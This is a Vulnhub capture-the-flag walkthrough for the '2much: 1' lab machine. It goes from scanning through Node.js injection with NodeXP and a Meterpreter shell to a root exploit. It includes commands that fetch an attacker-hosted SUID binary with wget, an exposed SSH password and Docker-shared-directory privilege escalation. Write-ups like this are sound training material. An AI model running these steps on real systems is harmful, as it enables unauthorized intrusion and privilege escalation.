2much: 1: Vulnhub Walkthrough
In this article, we are going to crack the 2much: 1 Capture the Flag Challenge and present a detailed walkthrough. The machine depicted in this Walkthrough is hosted on Vulnhub. Credit for making this machine goes to 4ndr34z. Download this lab by clicking here.
Level: Intermediate
Penetration Testing Methodology
- Network Scanning
- Netdiscover scan
- Nmap scan
- Enumeration
- Enumerating HTTP service on Browser
- js Vulnerable Detection
- Exploitation
- Installation NodeXP
- Getting meterpreter using NodeXP
- Post Exploitation
- Enumerating for User Flag
- Reading the User Flag
- Privilege Escalation
- Enumerating Bash History
- Scripting for SUID
- Exploiting SUID
- Getting Root Access
- Reading Root Flag
Walkthrough
Network Scanning
We downloaded, imported and ran the virtual machine (.ova) on the VMWare Workstation, the machine will automatically be assigned an IP address from the network DHCP. To begin we will find the IP Address of our Target Machine, for that we will use the following command as it helps to see all the IP’s in an internal network.
netdiscover

We found the target’s IP Address 192.168.0.109. The next step is to scan the target machine by using Nmap tool. This is to find the open ports and services on the target machine and will help us to proceed further
nmap -sV -p- 192.168.0.109

Enumeration
There were quite some services running on the system. But seeing port 80, we wanted to take a look at the webpage that is being hosted on it. We found the target machine riddled with all the Vulnerable Applications like DVWA, XVWA, etc. We tried to get to the system through those but was unsuccessful.
http://192.168.0.109

After going through the http services that we found in the nmap, we were running and checking each one of them one by one. Till we reached to a Nodejs Service on port 8081. Upon browsing the port, we saw that it gives back the message “Hello undefined”. This got us thinking that there must be a parameter here that will be defining the name which in our case was undefined.
http://192.168.0.109:8081

Exploitation

We explored if we can tamper with this parameter manually. But it takes a lot of time. So, we found this this brilliant tool that will do the heavy lifting for us. As it is hosted on GitHub, we used the git clone command to clone the repository. After cloning, we get into the cloned directory to find the python script and other required files.
git clone https://github.com/esmog/nodexp.git
cd nodexp/
ls
We read the README that contained the syntax in which we need to provide the URL of the target. We run the script as shown in the give image.
python nodexp.py --url="http://192.168.0.109:8081/?name=[INJECT_HERE]"

The application runs and passes a number of parameters to determine if the Nodejs is vulnerable. After running for a while, it confirms that our target is indeed injectable. It asks if we want to generate a meterpreter shell. We enter ‘y’ for confirmation. After that, it asks us for our Local IP Address and port. We provide the IP Address and port of our Attacker Machine. After providing the details it loads the Metasploit Framework

After we give our confirmation for the generation of the shell, the tool opens up a prompt which starts configuring the Metasploit Framework to attack the target machine.

Now we see that Metasploit gets loaded and the payload is being uploaded. As soon as the upload of the payload completes 3 sessions are generated.

We can check this using the sessions command in Metasploit Framework. As shown in the image given below we have 3 sessions from the target machine.

Post Exploitation

We interact with the third session using the -i parameter of the sessions command. The shell we got was an improper shell. We need to convert it into a TTY Shell. This can be achieved using the python one-liner. After gaining the TTY shell, we check the user with the id command. On further enumeration, we found a user.txt. We believe this is our first flag!!
session -i 3
python -c 'import pty; pty.spawn("/bin.bash")'
id
cat user.txt
Privilege Escalation
As a part of our Post Exploitation exercises, we browsed the .bash_history files. In this file, we found a set of SSH credentials as shown in the image given below.


We try to login via SSH as the root user using the aforementioned credentials. This gave us a root shell. But something tells us that the game isn’t over yet. We ran the ip addr command to get the information about the network configurations of this machine. We found an internal IP Address: 172.17.0.4/16. This IP Address tells us that we are in a docker.
ssh root@127.0.0.1 -p23
3236$fsdfzcv_cs
ip addr
Moving on, we scanned the directory for files and found a file named tdl.txt. Upon opening it we see that it tells us that we have port 21 and Anonymous Access is allowed. We log out the SSH session and try to look for the same tdl.txt file in the host machine. Upon proper enumeration, we saw that the same tdl.txt file was available in /home/4ndr34z/ftp/. This means this directory is shared with the docker.
ls
cat tdl.txt
logout
ls -a
cd ftp
ls
cat tdl.txt

This means that we can escalate privilege using the SSH connection. We could login as root on the docker and leave a file to invoke access there. Then log out from docker and come back to the target system and execute it. We are going to use the following script for the escalating privilege.

As the script in C, we complied the script using gcc as shown in the image given below. After compiling, we share the file via HTTP server that is generated using a python one-liner.
gcc exploit.c -o exploit

Now we login as root in the docker as we did earlier. Then we will download exploit binary that we hosted using wget command as shown in the image given below. As it is a SUID, we need to give it proper permissions. We do this using the chmod command.
ssh root@127.0.0.1 -p 23
wget http://192.168.0.106:8000/exploit
chmod 4755 exploit


Now, we log out from the docker and traverse to the location of the file and executed the binary. Upon completion we see that we have the root privileges on this target machine. All that’s left is to read the root flag.
logout
ls
./exploit
ls -a
cd /root
cat root.txt
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn